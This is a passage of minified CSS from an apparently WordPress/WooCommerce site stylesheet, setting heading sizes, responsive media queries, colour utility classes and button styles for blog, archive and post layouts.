h3,.woocommerce.archive ul.products li.product .v2 h3,.v2 .search .archive-title,.search .v2 .archive-title,.v2 .single .sidebar h2,.single .sidebar .v2 h2,.v2 .archive .sidebar h2,.archive .sidebar .v2 h2,.v2 .blog .sidebar h2,.blog .sidebar .v2 h2,.v2 .h5,.v2 .h6,.blog h1,.blog h2,.blog h3,.blog h4,.blog h5,.blog h6,.blog .h1,.blog .h2,.blog h1 small,h1 .blog small,.blog .h1 * small,.h1 * .blog small,.blog .custom-photo .fl-photo-caption,.custom-photo .blog .fl-photo-caption,.blog .h3,.blog .single-product h1,.single-product .blog h1,.blog .woocommerce-cart h1,.woocommerce-cart .blog h1,.blog .woocommerce-checkout h1,.woocommerce-checkout .blog h1,.blog .h4,.blog .single-product h2,.single-product .blog h2,.blog .woocommerce-cart h2,.woocommerce-cart .blog h2,.blog .woocommerce-checkout h2,.woocommerce-checkout .blog h2,.blog .woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .blog .woocommerce-loop-category__title,.blog .woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product .blog .woocommerce-loop-product__title,.blog .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .blog h3,.blog .search .archive-title,.search .blog .archive-title,.blog .single .sidebar h2,.single .sidebar .blog h2,.blog .archive .sidebar h2,.archive .sidebar .blog h2,.blog .sidebar h2,.blog .h5,.blog .h6,.archive h1,.archive h2,.archive h3,.archive h4,.archive h5,.archive h6,.archive .h1,.archive .h2,.archive h1 small,h1 .archive small,.archive .h1 * small,.h1 * .archive small,.archive .custom-photo .fl-photo-caption,.custom-photo .archive .fl-photo-caption,.archive .h3,.archive .single-product h1,.single-product .archive h1,.archive .woocommerce-cart h1,.woocommerce-cart .archive h1,.archive .woocommerce-checkout h1,.woocommerce-checkout .archive h1,.archive .h4,.archive .single-product h2,.single-product .archive h2,.archive .woocommerce-cart h2,.woocommerce-cart .archive h2,.archive .woocommerce-checkout h2,.woocommerce-checkout .archive h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.archive .search .archive-title,.search .archive .archive-title,.archive .single .sidebar h2,.single .sidebar .archive h2,.archive .sidebar h2,.archive .blog .sidebar h2,.blog .sidebar .archive h2,.archive .h5,.archive .h6,.single-post h1,.single-post h2,.single-post h3,.single-post h4,.single-post h5,.single-post h6,.single-post .h1,.single-post .h2,.single-post h1 small,h1 .single-post small,.single-post .h1 * small,.h1 * .single-post small,.single-post .custom-photo .fl-photo-caption,.custom-photo .single-post .fl-photo-caption,.single-post .h3,.single-post .single-product h1,.single-product .single-post h1,.single-post .woocommerce-cart h1,.woocommerce-cart .single-post h1,.single-post .woocommerce-checkout h1,.woocommerce-checkout .single-post h1,.single-post .h4,.single-post .single-product h2,.single-product .single-post h2,.single-post .woocommerce-cart h2,.woocommerce-cart .single-post h2,.single-post .woocommerce-checkout h2,.woocommerce-checkout .single-post h2,.single-post .woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .single-post .woocommerce-loop-category__title,.single-post .woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product .single-post .woocommerce-loop-product__title,.single-post .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .single-post h3,.single-post .search .archive-title,.search .single-post .archive-title,.single-post .single .sidebar h2,.single .sidebar .single-post h2,.single-post .archive .sidebar h2,.archive .sidebar .single-post h2,.single-post .blog .sidebar h2,.blog .sidebar .single-post h2,.single-post .h5,.single-post .h6{font-family:"Krona One";font-weight:400;color:#151922;margin:0}.v2 h1,.v2 .h1,.blog h1,.blog .h1,.archive h1,.archive .h1,.single-post h1,.single-post .h1{font-size:7.5vw}@media only screen and (max-width: 834px){.v2 h1,.v2 .h1,.blog h1,.blog .h1,.archive h1,.archive .h1,.single-post h1,.single-post .h1{font-size:9vw}}@media only screen and (max-width: 480px){.v2 h1,.v2 .h1,.blog h1,.blog .h1,.archive h1,.archive .h1,.single-post h1,.single-post .h1{font-size:10vw}}.v2 h2,.v2 .h2,.v2 h1 small,h1 .v2 small,.v2 .h1 * small,.h1 * .v2 small,.v2 .custom-photo .fl-photo-caption,.custom-photo .v2 .fl-photo-caption,.blog h2,.blog .h2,.blog h1 small,h1 .blog small,.blog .h1 * small,.h1 * .blog small,.blog .custom-photo .fl-photo-caption,.custom-photo .blog .fl-photo-caption,.archive h2,.archive .h2,.archive h1 small,h1 .archive small,.archive .h1 * small,.h1 * .archive small,.archive .custom-photo .fl-photo-caption,.custom-photo .archive .fl-photo-caption,.single-post h2,.single-post .h2,.single-post h1 small,h1 .single-post small,.single-post .h1 * small,.h1 * .single-post small,.single-post .custom-photo .fl-photo-caption,.custom-photo .single-post .fl-photo-caption{font-size:3.65vw}@media only screen and (max-width: 834px){.v2 h2,.v2 .h2,.v2 h1 small,h1 .v2 small,.v2 .h1 * small,.h1 * .v2 small,.v2 .custom-photo .fl-photo-caption,.custom-photo .v2 .fl-photo-caption,.blog h2,.blog .h2,.blog h1 small,h1 .blog small,.blog .h1 * small,.h1 * .blog small,.blog .custom-photo .fl-photo-caption,.custom-photo .blog .fl-photo-caption,.archive h2,.archive .h2,.archive h1 small,h1 .archive small,.archive .h1 * small,.h1 * .archive small,.archive .custom-photo .fl-photo-caption,.custom-photo .archive .fl-photo-caption,.single-post h2,.single-post .h2,.single-post h1 small,h1 .single-post small,.single-post .h1 * small,.h1 * .single-post small,.single-post .custom-photo .fl-photo-caption,.custom-photo .single-post .fl-photo-caption{font-size:5vw}}@media only screen and (max-width: 480px){.v2 h2,.v2 .h2,.v2 h1 small,h1 .v2 small,.v2 .h1 * small,.h1 * .v2 small,.v2 .custom-photo .fl-photo-caption,.custom-photo .v2 .fl-photo-caption,.blog h2,.blog .h2,.blog h1 small,h1 .blog small,.blog .h1 * small,.h1 * .blog small,.blog .custom-photo .fl-photo-caption,.custom-photo .blog .fl-photo-caption,.archive h2,.archive .h2,.archive h1 small,h1 .archive small,.archive .h1 * small,.h1 * .archive small,.archive .custom-photo .fl-photo-caption,.custom-photo .archive .fl-photo-caption,.single-post h2,.single-post .h2,.single-post h1 small,h1 .single-post small,.single-post .h1 * small,.h1 * .single-post small,.single-post .custom-photo .fl-photo-caption,.custom-photo .single-post .fl-photo-caption{font-size:6vw}}.v2 h3,.v2 .h3,.v2 .single-product h1,.single-product .v2 h1,.v2 .woocommerce-cart h1,.woocommerce-cart .v2 h1,.v2 .woocommerce-checkout h1,.woocommerce-checkout .v2 h1,.v2 .single-lesson h1,.single-lesson .v2 h1,.v2 .single-video h1,.single-video .v2 h1,.blog h3,.blog .h3,.blog .single-product h1,.single-product .blog h1,.blog .woocommerce-cart h1,.woocommerce-cart .blog h1,.blog .woocommerce-checkout h1,.woocommerce-checkout .blog h1,.blog .single-lesson h1,.single-lesson .blog h1,.blog .single-video h1,.single-video .blog h1,.archive h3,.archive .h3,.archive .single-product h1,.single-product .archive h1,.archive .woocommerce-cart h1,.woocommerce-cart .archive h1,.archive .woocommerce-checkout h1,.woocommerce-checkout .archive h1,.archive .single-lesson h1,.single-lesson .archive h1,.archive .single-video h1,.single-video .archive h1,.single-post h3,.single-post .h3,.single-post .single-product h1,.single-product .single-post h1,.single-post .woocommerce-cart h1,.woocommerce-cart .single-post h1,.single-post .woocommerce-checkout h1,.woocommerce-checkout .single-post h1,.single-post .single-lesson h1,.single-lesson .single-post h1,.single-post .single-video h1,.single-video .single-post h1{font-size:2.3vw}@media only screen and (max-width: 834px){.v2 h3,.v2 .h3,.v2 .single-product h1,.single-product .v2 h1,.v2 .woocommerce-cart h1,.woocommerce-cart .v2 h1,.v2 .woocommerce-checkout h1,.woocommerce-checkout .v2 h1,.v2 .single-lesson h1,.single-lesson .v2 h1,.v2 .single-video h1,.single-video .v2 h1,.blog h3,.blog .h3,.blog .single-product h1,.single-product .blog h1,.blog .woocommerce-cart h1,.woocommerce-cart .blog h1,.blog .woocommerce-checkout h1,.woocommerce-checkout .blog h1,.blog .single-lesson h1,.single-lesson .blog h1,.blog .single-video h1,.single-video .blog h1,.archive h3,.archive .h3,.archive .single-product h1,.single-product .archive h1,.archive .woocommerce-cart h1,.woocommerce-cart .archive h1,.archive .woocommerce-checkout h1,.woocommerce-checkout .archive h1,.archive .single-lesson h1,.single-lesson .archive h1,.archive .single-video h1,.single-video .archive h1,.single-post h3,.single-post .h3,.single-post .single-product h1,.single-product .single-post h1,.single-post .woocommerce-cart h1,.woocommerce-cart .single-post h1,.single-post .woocommerce-checkout h1,.woocommerce-checkout .single-post h1,.single-post .single-lesson h1,.single-lesson .single-post h1,.single-post .single-video h1,.single-video .single-post h1{font-size:6.5vw}}@media only screen and (max-width: 480px){.v2 h3,.v2 .h3,.v2 .single-product h1,.single-product .v2 h1,.v2 .woocommerce-cart h1,.woocommerce-cart .v2 h1,.v2 .woocommerce-checkout h1,.woocommerce-checkout .v2 h1,.v2 .single-lesson h1,.single-lesson .v2 h1,.v2 .single-video h1,.single-video .v2 h1,.blog h3,.blog .h3,.blog .single-product h1,.single-product .blog h1,.blog .woocommerce-cart h1,.woocommerce-cart .blog h1,.blog .woocommerce-checkout h1,.woocommerce-checkout .blog h1,.blog .single-lesson h1,.single-lesson .blog h1,.blog .single-video h1,.single-video .blog h1,.archive h3,.archive .h3,.archive .single-product h1,.single-product .archive h1,.archive .woocommerce-cart h1,.woocommerce-cart .archive h1,.archive .woocommerce-checkout h1,.woocommerce-checkout .archive h1,.archive .single-lesson h1,.single-lesson .archive h1,.archive .single-video h1,.single-video .archive h1,.single-post h3,.single-post .h3,.single-post .single-product h1,.single-product .single-post h1,.single-post .woocommerce-cart h1,.woocommerce-cart .single-post h1,.single-post .woocommerce-checkout h1,.woocommerce-checkout .single-post h1,.single-post .single-lesson h1,.single-lesson .single-post h1,.single-post .single-video h1,.single-video .single-post h1{font-size:7vw}}.v2 h4,.v2 .h4,.v2 .single-product h2,.single-product .v2 h2,.v2 .woocommerce-cart h2,.woocommerce-cart .v2 h2,.v2 .woocommerce-checkout h2,.woocommerce-checkout .v2 h2,.v2 .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .v2 h3,.v2 .search .archive-title,.search .v2 .archive-title,.v2 .single .sidebar h2,.single .sidebar .v2 h2,.v2 .archive .sidebar h2,.archive .sidebar .v2 h2,.v2 .blog .sidebar h2,.blog .sidebar .v2 h2,.blog h4,.blog .h4,.blog .single-product h2,.single-product .blog h2,.blog .woocommerce-cart h2,.woocommerce-cart .blog h2,.blog .woocommerce-checkout h2,.woocommerce-checkout .blog h2,.blog .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .blog h3,.blog .search .archive-title,.search .blog .archive-title,.blog .single .sidebar h2,.single .sidebar .blog h2,.blog .archive .sidebar h2,.archive .sidebar .blog h2,.blog .sidebar h2,.archive h4,.archive .h4,.archive .single-product h2,.single-product .archive h2,.archive .woocommerce-cart h2,.woocommerce-cart .archive h2,.archive .woocommerce-checkout h2,.woocommerce-checkout .archive h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.archive .search .archive-title,.search .archive .archive-title,.archive .single .sidebar h2,.single .sidebar .archive h2,.archive .sidebar h2,.archive .blog .sidebar h2,.blog .sidebar .archive h2,.single-post h4,.single-post .h4,.single-post .single-product h2,.single-product .single-post h2,.single-post .woocommerce-cart h2,.woocommerce-cart .single-post h2,.single-post .woocommerce-checkout h2,.woocommerce-checkout .single-post h2,.single-post .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .single-post h3,.single-post .search .archive-title,.search .single-post .archive-title,.single-post .single .sidebar h2,.single .sidebar .single-post h2,.single-post .archive .sidebar h2,.archive .sidebar .single-post h2,.single-post .blog .sidebar h2,.blog .sidebar .single-post h2{font-size:1.55vw}@media only screen and (max-width: 834px){.v2 h4,.v2 .h4,.v2 .single-product h2,.single-product .v2 h2,.v2 .woocommerce-cart h2,.woocommerce-cart .v2 h2,.v2 .woocommerce-checkout h2,.woocommerce-checkout .v2 h2,.v2 .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .v2 h3,.v2 .search .archive-title,.search .v2 .archive-title,.v2 .single .sidebar h2,.single .sidebar .v2 h2,.v2 .archive .sidebar h2,.archive .sidebar .v2 h2,.v2 .blog .sidebar h2,.blog .sidebar .v2 h2,.blog h4,.blog .h4,.blog .single-product h2,.single-product .blog h2,.blog .woocommerce-cart h2,.woocommerce-cart .blog h2,.blog .woocommerce-checkout h2,.woocommerce-checkout .blog h2,.blog .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .blog h3,.blog .search .archive-title,.search .blog .archive-title,.blog .single .sidebar h2,.single .sidebar .blog h2,.blog .archive .sidebar h2,.archive .sidebar .blog h2,.blog .sidebar h2,.archive h4,.archive .h4,.archive .single-product h2,.single-product .archive h2,.archive .woocommerce-cart h2,.woocommerce-cart .archive h2,.archive .woocommerce-checkout h2,.woocommerce-checkout .archive h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.archive .search .archive-title,.search .archive .archive-title,.archive .single .sidebar h2,.single .sidebar .archive h2,.archive .sidebar h2,.archive .blog .sidebar h2,.blog .sidebar .archive h2,.single-post h4,.single-post .h4,.single-post .single-product h2,.single-product .single-post h2,.single-post .woocommerce-cart h2,.woocommerce-cart .single-post h2,.single-post .woocommerce-checkout h2,.woocommerce-checkout .single-post h2,.single-post .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .single-post h3,.single-post .search .archive-title,.search .single-post .archive-title,.single-post .single .sidebar h2,.single .sidebar .single-post h2,.single-post .archive .sidebar h2,.archive .sidebar .single-post h2,.single-post .blog .sidebar h2,.blog .sidebar .single-post h2{font-size:4vw}}@media only screen and (max-width: 480px){.v2 h4,.v2 .h4,.v2 .single-product h2,.single-product .v2 h2,.v2 .woocommerce-cart h2,.woocommerce-cart .v2 h2,.v2 .woocommerce-checkout h2,.woocommerce-checkout .v2 h2,.v2 .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .v2 h3,.v2 .search .archive-title,.search .v2 .archive-title,.v2 .single .sidebar h2,.single .sidebar .v2 h2,.v2 .archive .sidebar h2,.archive .sidebar .v2 h2,.v2 .blog .sidebar h2,.blog .sidebar .v2 h2,.blog h4,.blog .h4,.blog .single-product h2,.single-product .blog h2,.blog .woocommerce-cart h2,.woocommerce-cart .blog h2,.blog .woocommerce-checkout h2,.woocommerce-checkout .blog h2,.blog .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .blog h3,.blog .search .archive-title,.search .blog .archive-title,.blog .single .sidebar h2,.single .sidebar .blog h2,.blog .archive .sidebar h2,.archive .sidebar .blog h2,.blog .sidebar h2,.archive h4,.archive .h4,.archive .single-product h2,.single-product .archive h2,.archive .woocommerce-cart h2,.woocommerce-cart .archive h2,.archive .woocommerce-checkout h2,.woocommerce-checkout .archive h2,.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3,.archive .search .archive-title,.search .archive .archive-title,.archive .single .sidebar h2,.single .sidebar .archive h2,.archive .sidebar h2,.archive .blog .sidebar h2,.blog .sidebar .archive h2,.single-post h4,.single-post .h4,.single-post .single-product h2,.single-product .single-post h2,.single-post .woocommerce-cart h2,.woocommerce-cart .single-post h2,.single-post .woocommerce-checkout h2,.woocommerce-checkout .single-post h2,.single-post .woocommerce.archive ul.products li.product h3,.woocommerce.archive ul.products li.product .single-post h3,.single-post .search .archive-title,.search .single-post .archive-title,.single-post .single .sidebar h2,.single .sidebar .single-post h2,.single-post .archive .sidebar h2,.archive .sidebar .single-post h2,.single-post .blog .sidebar h2,.blog .sidebar .single-post h2{font-size:5vw}}.v2 h5,.v2 .h5,.blog h5,.blog .h5,.archive h5,.archive .h5,.single-post h5,.single-post .h5{font-size:1.1vw}@media only screen and (max-width: 1112px){.v2 h5,.v2 .h5,.blog h5,.blog .h5,.archive h5,.archive .h5,.single-post h5,.single-post .h5{font-size:1.8vw}}@media only screen and (max-width: 768px){.v2 h5,.v2 .h5,.blog h5,.blog .h5,.archive h5,.archive .h5,.single-post h5,.single-post .h5{font-size:3vw}}@media only screen and (max-width: 480px){.v2 h5,.v2 .h5,.blog h5,.blog .h5,.archive h5,.archive .h5,.single-post h5,.single-post .h5{font-size:3.5vw}}.v2 h6,.v2 .h6,.blog h6,.blog .h6,.archive h6,.archive .h6,.single-post h6,.single-post .h6{font-size:.92vw}@media only screen and (max-width: 1112px){.v2 h6,.v2 .h6,.blog h6,.blog .h6,.archive h6,.archive .h6,.single-post h6,.single-post .h6{font-size:1.8vw}}@media only screen and (max-width: 768px){.v2 h6,.v2 .h6,.blog h6,.blog .h6,.archive h6,.archive .h6,.single-post h6,.single-post .h6{font-size:3vw}}@media only screen and (max-width: 480px){.v2 h6,.v2 .h6,.blog h6,.blog .h6,.archive h6,.archive .h6,.single-post h6,.single-post .h6{font-size:3.5vw}}.v2 .big h2,.blog .big h2,.archive .big h2,.single-post .big h2{font-size:7.5vw}@media only screen and (max-width: 834px){.v2 .big h2,.blog .big h2,.archive .big h2,.single-post .big h2{font-size:9vw}}@media only screen and (max-width: 480px){.v2 .big h2,.blog .big h2,.archive .big h2,.single-post .big h2{font-size:10vw}}.v2 p,.blog p,.archive p,.single-post p{line-height:1.52}.v2 p:last-child,.blog p:last-child,.archive p:last-child,.single-post p:last-child{margin-bottom:0}.v2 .relative,.blog .relative,.archive .relative,.single-post .relative{position:relative;z-index:9}.v2 .underline,.blog .underline,.archive .underline,.single-post .underline{text-decoration:underline}.v2 .uppercase,.blog .uppercase,.archive .uppercase,.single-post .uppercase{text-transform:uppercase}.v2 .color-yellow,.blog .color-yellow,.archive .color-yellow,.single-post .color-yellow{color:#fff200 !important}.v2 .color-white,.blog .color-white,.archive .color-white,.single-post .color-white{color:#fff !important}.v2 .color-red,.blog .color-red,.archive .color-red,.single-post .color-red{color:#db0035 !important}.v2 .color-blue,.blog .color-blue,.archive .color-blue,.single-post .color-blue{color:#127dd2 !important}.v2 .color-darkblue,.blog .color-darkblue,.archive .color-darkblue,.single-post .color-darkblue{color:#0a427a !important}.v2 .color-deepblue,.blog .color-deepblue,.archive .color-deepblue,.single-post .color-deepblue{color:#151922 !important}.v2 .block,.blog .block,.archive .block,.single-post .block{display:block}.v2 .text-block,.blog .text-block,.archive .text-block,.single-post .text-block{display:block}@media only screen and (max-width: 834px){.v2 .text-block,.blog .text-block,.archive .text-block,.single-post .text-block{display:inline}}.v2 .btn-new,.v2 .fl-module-button a.fl-button,.v2 .fl-module-button a.fl-button:visited,.v2 .fl-module-button-group a.fl-button,.v2 .fl-module-button-group a.fl-button:visited,.v2 .blog .fl-module-button a.fl-button,.blog .fl-module-button .v2 a.fl-button,.v2 .blog .fl-module-button a.fl-button:visited,.blog .fl-module-button .v2 a.fl-button:visited,.v2 .blog .fl-module-button-group a.fl-button,.blog .fl-module-button-group .v2 a.fl-button,.v2 .blog .fl-module-button-group a.fl-button:visited,.blog .fl-module-button-group .v2 a.fl-button:visited,.v2 .archive .fl-module-button a.fl-button,.archive .fl-module-button .v2 a.fl-button,.v2 .archive .fl-module-button a.fl-button:visited,.archive .fl-module-button .v2 a.fl-button:visited,.v2 .archive .fl-module-button-group a.fl-button,.archive .fl-module-button-group .v2 a.fl-button,.v2 .archive .fl-module-button-group a.fl-button:visited,.archive .fl-module-button-group .v2 a.fl-button:visited,.v2 .single-post .fl-module-button a.fl-button,.single-post .fl-module-button .v2 a.fl-button,.v2 .single-post .fl-module-button a.fl-button:visited,.single-post .fl-module-button .v2 a.fl-button:visited,.v2 .single-post .fl-module-button-group a.fl-button,.single-post .fl-module-button-group .v2 a.fl-button,.v2 .single-post .fl-module-button-group a.fl-button:visited,.single-post .fl-module-button-group .v2 a.fl-button:visited,.blog .btn-new,.blog .v2 .fl-module-button a.fl-button,.v2 .fl-module-button .blog a.fl-button,.blog .v2 .fl-module-button a.fl-button:visited,.v2 .fl-module-button .blog a.fl-button:visited,.blog .v2 .fl-module-button-group a.fl-button,.v2 .fl-module-button-group .blog a.fl-button,.blog .v2 .fl-module-button-group a.fl-button:visited,.v2 .fl-module-button-group .blog a.fl-button:visited,.blog .fl-module-button a.fl-button,.blog .fl-module-button a.fl-button:visited,.blog .fl-module-button-group a.fl-button,.blog .fl-module-button-group a.fl-button:visited,.blog .archive .fl-module-button a.fl-button,.archive .fl-module-button .blog a.fl-button,.blog .archive .fl-module-button a.fl-button:visited,.archive .fl-module-button .blog a.fl-button:visited,.blog .archive .fl-module-button-group a.fl-button,.archive .fl-module-button-group .blog a.fl-button,.blog .archive .fl-module-button-group a.fl-button:visited,.archive .fl-module-button-group .blog a.fl-button:visited,.blog .single-post .fl-module-button a.fl-button,.single-post .fl-module-button .blog a.fl-button,.blog .single-post .fl-module-button a.fl-button:visited,.single-post .fl-module-button .blog a.fl-button:visited,.blog .single-post .fl-module-button-group a.fl-button,.single-post .fl-module-button-group .blog a.fl-button,.blog .single-post .fl-module-button-group a.fl-button:visited,.single-post .fl-module-button-group .blog a.fl-button:visited,.archive .btn-new,.archive .v2 .fl-module-button a.fl-button,.v2 .fl-module-button .archive a.fl-button,.archive .v2 .fl-module-button a.fl-button:visited,.v2 .fl-module-button .archive a.fl-button:visited,.archive .v2 .fl-module-button-group a.fl-button,.v2 .fl-module-button-group .archive a.fl-button,.archive .v2 .fl-module-button-group a.fl-button:visited,.v2 .fl-module-button-group .archive a.fl-button:visited,.archive .blog .fl-module-button a.fl-button,.blog .fl-module-button .archive a.fl-button,.archive .blog .fl-module-button a.fl-button:visited,.blog .fl-module-button .archive a.fl-button:visited,.archive .blog .fl-module-button-group a.fl-button,.blog .fl-module-button-group .archive a.fl-button,.archive .blog .fl-module-button-group a.fl-button:visited,.blog .fl-module-button-group .archive a.fl-button:visited,.archive .fl-module-button a.fl-button,.archive .fl-module-button a.fl-button:visited,.archive .fl-module-button-group a.fl-button,.archive .fl-module-button-group a.fl-button:visited,.archive .single-post .fl-module-button a.fl-button,.single-post .fl-module-button .archive a.fl-button,.archive .single-post .fl-module-button a.fl-button:visited,.single-post .fl-module-button .archive a.fl-button:visited,.archive .single-post .fl-module-button-group a.fl-button,.single-post .fl-module-button-group .archive a.fl-button,.archive .single-post .fl-module-button-group a.fl-button:visited,.single-post .fl-module-button-group .archive a.fl-button:visited,.single-post .btn-new,.single-post .v2 .fl-module-button a.fl-button,.v2 .fl-module-button .single-post a.fl-button,.single-post .v2 .fl-module-button a.fl-button:visited,.v2 .fl-module-button .single-post a.fl-button:visited,.single-post .v2 .fl-module-button-group a.fl-button,.v2 .fl-module-button-group .single-post a.fl-button,.single-post .v2 .fl-module-button-group a.fl-button:visited,.v2 .fl-module-button-group .single-post a.fl-button:visited,.single-post .blog .fl-module-button a.fl-button,.blog .fl-module-button .single-post a.fl-button,.single-post .blog .fl-module-button a.fl-button:visited,.blog .fl-module-button .single-post a.fl-button:visited,.single-post .blog .fl-module-button-group a.fl-button,.blog .fl-module-button-group .single-post a.fl-button,.single-post .blog .fl-module-button-group a.fl-button:visited,.blog .fl-module-button-group .single-post a.fl-button:visited,.single-post .archive .fl-module-button a.fl-button,.archive .fl-module-button .single-post a.fl-button,.single-post .archive .fl-module-button a.fl-button:visited,.archive .fl-module-button .single-post a.fl-button:visited,.single-post .archive .fl-module-button-group a.fl-button,.archive .fl-module-button-group .single-post a.fl-button,.single-post .archive .fl-module-button-group a.fl-button:visited,.archive .fl-module-button-group .single-post a.fl-button:visited,.single-post .fl-module-button a.fl-button,.single-post .fl-module-button a.fl-button:visited,.single-post .fl-module-button-group a.fl-button,.single-post .fl-module-button-group a.fl-button:visited{-khtml-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);-webkit-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);text-transform:uppercase;font-family:"Work Sans";letter-spacing:1.413px;text-align:center;background:#127dd2;padding:21px 15px;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;max-width:359px;font-size:17px;font-weight:400;font-style:normal;color:#fff;width:100%;border:0}.v2 .btn-new span,.v2 .fl-module-button a.fl-button span,.v2 .fl-module-button a.fl-button:visited span,.v2 .fl-module-button-group a.fl-button span,.v2 .fl-module-button-group a.fl-button:visited span,.v2 .blog .fl-module-button a.fl-button span,.blog .fl-module-button .v2 a.fl-button span,.v2 .blog .fl-module-button a.fl-button:visited span,.blog .fl-module-button .v2 a.fl-button:visited span,.v2 .blog .fl-module-button-group a.fl-button span,.blog .fl-module-button-group .v2 a.fl-button span,.v2 .blog .fl-module-button-group a.fl-button:visited span,.blog .fl-module-button-group .v2 a.fl-button:visited span,.v2 .archive .fl-module-button a.fl-button span,.archive .fl-module-button .v2 a.fl-button span,.v2 .archive .fl-module-button a.fl-button:visited span,.archive .fl-module-button .v2 a.fl-button:visited span,.v2 .archive .fl-module-button-group a.fl-button span,.archive .fl-module-button-group .v2 a.fl-button span,.v2 .archive .fl-module-button-group a.fl-button:visited span,.archive .fl-module-button-group .v2 a.fl-button:visited span,.v2 .single-post .fl-module-button a.fl-button span,.single-post .fl-module-button .v2 a.fl-button span,.v2 .single-post .fl-module-button a.fl-button:visited span,.single-post .fl-module-button .v2 a.fl-button:visited span,.v2 .single-post .fl-module-button-group a.fl-button span,.single-post .fl-module-button-group .v2 a.fl-button span,.v2 .single-post .fl-module-button-group a.fl-button:visited span,.single-post .fl-module-button-group .v2 a.fl-button:visited span,.blog .btn-new span,.blog .v2 .fl-module-button a.fl-button span,.v2 .fl-module-button .blog a.fl-button span,.blog .v2 .fl-module-button a.fl-button:visited span,.v2 .fl-module-button .blog a.fl-button:visited span,.blog .v2 .fl-module-button-group a.fl-button span,.v2 .fl-module-button-group .blog a.fl-button span,.blog .v2 .fl-module-button-group a.fl-button:visited span,.v2 .fl-module-button-group .blog a.fl-button:visited span,.blog .fl-module-button a.fl-button span,.blog .fl-module-button a.fl-button:visited span,.blog .fl-module-button-group a.fl-button span,.blog .fl-module-button-group a.fl-button:visited span,.blog .archive .fl-module-button a.fl-button span,.archive .fl-module-button .blog a.fl-button span,.blog .archive .fl-module-button a.fl-button:visited span,.archive .fl-module-button .blog a.fl-button:visited span,.blog .archive .fl-module-button-group a.fl-button span,.archive .fl-module-button-group .blog a.fl-button span,.blog .archive .fl-module-button-group a.fl-button:visited span,.archive .fl-module-button-group .blog a.fl-button:visited span,.blog .single-post .fl-module-button a.fl-button span,.single-post .fl-module-button .blog a.fl-button span,.blog .single-post .fl-module-button a.fl-button:visited span,.single-post .fl-module-button .blog a.fl-button:visited span,.blog .single-post .fl-module-button-group a.fl-button span,.single-post .fl-module-button-group .blog a.fl-button span,.blog .single-post .fl-module-button-group a.fl-button:visited span,.single-post .fl-module-button-group .blog a.fl-button:visited span,.archive .btn-new span,.archive .v2 .fl-module-button a.fl-button span,.v2 .fl-module-button .archive a.fl-button span,.archive .v2 .fl-module-button a.fl-button:visited span,.v2 .fl-module-button .archive a.fl-button:visited span,.archive .v2 .fl-module-button-group a.fl-button span,.v2 .fl-module-button-group .archive a.fl-button span,.archive .v2 .fl-module-button-group a.fl-button:visited span,.v2 .fl-module-button-group .archive a.fl-button:visited span,.archive .blog .fl-module-button a.fl-button span,.blog .fl-module-button .archive a.fl-button span,.archive .blog .fl-module-button a.fl-button:visited span,.blog .fl-module-button .archive a.fl-button:visited span,.archive .blog .fl-module-button-group a.fl-button span,.blog .fl-module-button-group .archive a.fl-button span,.archive .blog .fl-module-button-group a.fl-button:visited span,.blog .fl-module-button-group .archive a.fl-button:visited span,.archive .fl-module-button a.fl-button span,.archive .fl-module-button a.fl-button:visited span,.archive .fl-module-button-group a.fl-button span,.archive .fl-module-button-group a.fl-button:visited span,.archive .single-post .fl-module-button a.fl-button span,.single-post .fl-module-button .archive a.fl-button span,.archive .single-post .fl-module-button a.fl-button:visited span,.single-post .fl-module-button .archive a.fl-button:visited span,.archive .single-post .fl-module-button-group a.fl-button span,.single-post .fl-module-button-group .archive a.fl-button span,.archive .single-post .fl-module-button-group a.fl-button:visited span,.single-post .fl-module-button-group .archive a.fl-button:visited span,.single-post .btn-new span,.single-post .v2 .fl-module-button a.fl-button span,.v2 .fl-module-button .single-post a.fl-button span,.single-post .v2 .fl-module-button a.fl-button:visited span,.v2 .fl-module-button .single-post a.fl-button:visited span,.single-post .v2 .fl-module-button-group a.fl-button span,.v2 .fl-module-button-group .single-post a.fl-button span,.single-post .v2 .fl-module-button-group a.fl-button:visited span,.v2 .fl-module-button-group .single-post a.fl-button:visited span,.single-post .blog .fl-module-button a.fl-button span,.blog .fl-module-button .single-post a.fl-button span,.single-post .blog .fl-module-button a.fl-button:visited span,.blog .fl-module-button .single-post a.fl-button:visited span,.single-post .blog .fl-module-button-group a.fl-button span,.blog .fl-module-button-group .single-post a.fl-button span,.single-post .blog .fl-module-button-group a.fl-button:visited span,.blog .fl-module-button-group .single-post a.fl-button:visited span,.single-post .archive .fl-module-button a.fl-button span,.archive .fl-module-button .single-post a.fl-button span,.single-post .archive .fl-module-button a.fl-button:visited span,.archive .fl-module-button .single-post a.fl-button:visited span,.single-post .archive .fl-module-button-group 